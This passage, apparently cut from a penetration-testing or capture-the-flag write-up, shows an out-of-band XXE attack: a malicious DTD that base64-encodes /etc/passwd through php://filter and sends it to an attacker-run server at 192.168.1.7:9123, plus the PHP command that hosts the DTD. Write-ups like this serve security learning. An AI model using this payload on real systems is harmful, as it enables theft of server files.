 And inside the evil.dtd I put the following XML document:
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=/etc/passwd">
<!ENTITY % init "<!ENTITY &#x25; trick SYSTEM 'http://192.168.1.7:9123/?p=%file;'>" >
Then I started a webserver on the same directory where evil.dtd file is, with something
like:
php -S 0.0.0.0:9123